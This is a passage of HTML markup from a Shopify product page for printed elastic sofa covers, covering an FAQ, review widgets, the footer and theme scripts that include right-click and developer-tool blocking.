</span>
                      
                      <h2 class="h4 accordion__title">
                        Can I wash the sofa cover at home?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_K4F6K6-template--19911784923371__collapsible_content_V6VJb7"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_K4F6K6-template--19911784923371__collapsible_content_V6VJb7"
                  >
                    <p>Yes, our sofa covers are machine washable. Use cold water and avoid bleach or harsh detergents.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do you offer customization?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_h6Vt4K-template--19911784923371__collapsible_content_V6VJb7"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_h6Vt4K-template--19911784923371__collapsible_content_V6VJb7"
                  >
                    <p>Yes! You can send us your sofa photo and dimensions — we’ll tailor it perfectly to fit.<br/><br/><a href="https://api.whatsapp.com/send?phone=918655173125&text=Hi,%20I%20am%20interested%20in%20Customise%20Sofa%20Covers." title="https://api.whatsapp.com/send?phone=918655173125&text=Hi,%20I%20am%20interested%20in%20Customise%20Sofa%20Covers.">Whatsapp now !!</a></p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19911784923371__175282800716b10539" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AeG9keDhhSVRIa3pOV__judge_me_reviews_review_widget_7FmPXE" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='3D Polygon Striped Elastic Printed frills covers'
    data-id='8590306279659'
    data-product-id='8590306279659'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="2171"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AeG9keDhhSVRIa3pOV__judge_me_reviews_review_widget_7FmPXE"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-05-30T12:54:01Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><div id="shopify-section-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 207, 228, 253;
  }
  .bg-color-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-custom shape-color-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-custom shape-color-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
      </div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--18993569497323__custom_liquid_R79y7V" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--18993569497323__custom_liquid_R79y7V-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--18993569497323__custom_liquid_R79y7V-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-2 gradient content-for-grouping always-display">
  
  <div class="section-sections--18993569497323__custom_liquid_R79y7V-padding">
    <!-- App Download Section with Matching Background -->
<div style="background-color: #CFE4FD; padding: 8px 0; text-align: center;">
  <!-- Google Play Button -->
  <a href="https://play.google.com/store/apps/details?id=com.hamzadiv.sid" target="_blank" style="display:inline-block; margin: 0 5px;">
    <img src="https://upload.wikimedia.org/wikipedia/commons/7/78/Google_Play_Store_badge_EN.svg" 
         alt="Get it on Google Play" 
         style="height: 42px;">
  </a>

  <!-- App Store Button -->
  <a href="https://apps.apple.com/in/app/divine-trendz/id6466696103" target="_blank" style="display:inline-block; margin: 0 5px;">
    <img src="https://developer.apple.com/assets/elements/badges/download-on-the-app-store.svg" 
         alt="Download on the App Store" 
         style="height: 42px;">
  </a>
</div>
  </div>
</div>


</section><div id="shopify-section-sections--18993569497323__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18993569497323__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18993569497323__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }
  .color-scheme-sections--18993569497323__footer.color-custom {
    --color-background: 207, 228, 253;
    --gradient-background: #cfe4fd;
    --color-foreground: 17, 17, 17;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><!-- <div class="icon-bar">
  <a href="https://api.whatsapp.com/send?phone=918655173125&text=https://divinetrendz.com/products/3d-polygon-striped-elastic-printed-frills-covers&nbsp;Hi, I am interested in this.">
    <img class="wp_chat_support lazyload" width="70px" height="auto" alt="whatsapp-logo" src="https://cdn.shopify.com/s/files/1/0556/0490/4117/files/whatsapp_chat_support_80_x_80_px.svg?v=1646391105">
  </a>
</div> -->
<div class="icon-bar">
  <a href="https://api.whatsapp.com/send?phone=917274977777&text=https://divinetrendz.com/products/3d-polygon-striped-elastic-printed-frills-covers&nbsp;Hi, I am interested in this.">
    <img class="wp_chat_support lazyload" width="70px" height="auto" alt="whatsapp-logo" src="https://cdn.shopify.com/s/files/1/0556/0490/4117/files/whatsapp_chat_support_80_x_80_px.svg?v=1646391105">
  </a>
</div>
<footer class="footer color-scheme-sections--18993569497323__footer color-custom gradient section-sections--18993569497323__footer-padding animate-section animate--hidden" data-animations='' data-type='r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-cancellation-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Cancellation Policy
                            </a>
                          </li><li>
                            <a
                              href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Place Return & Exchange Order
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18993569497323__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18993569497323__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/divinetrendz.official/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/thedivinetrendz/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@divinetrendz" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Divine Trendz</a></small>
        
          <small class="copyright__content">Powered by <strong>KRSNAFAB PRIVATE LIMITED</strong></small>
        
</div>
    </div>
  </div>
</footer>




<style> #shopify-section-sections--18993569497323__footer .footer-block__brand-info .footer__list-social.list-social {justify-content: center } </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://divinetrendz.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    

    
   
  <style> .menu-drawer__utility-links {padding: 1rem 0rem !important;} .pdp-specs-icon .superior {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-superior.webp?v=1753016941");} .pdp-specs-icon .pets {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-pets.webp?v=1753016941");} .pdp-specs-icon .soft-touch {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-soft-touch.webp?v=1753016941");} .pdp-specs-icon .durability {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-durability.webp?v=1753016941");} </style>
<div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.74' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.74' role='img'></div>3126 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='955' data-number-of-shop-reviews='2171'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='2430' data-percentage='78'>  <div class='jdgm-histogram__star' role='button' aria-label="78% (2430) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 78%;'> </div> </div> <div class='jdgm-histogram__percentage'>78%</div> <div class='jdgm-histogram__frequency'>(2430)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='630' data-percentage='20'>  <div class='jdgm-histogram__star' role='button' aria-label="20% (630) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 20%;'> </div> </div> <div class='jdgm-histogram__percentage'>20%</div> <div class='jdgm-histogram__frequency'>(630)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='31' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (31) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(31)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='13' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (13) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(13)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='22' data-percentage='1'>  <div class='jdgm-histogram__star' 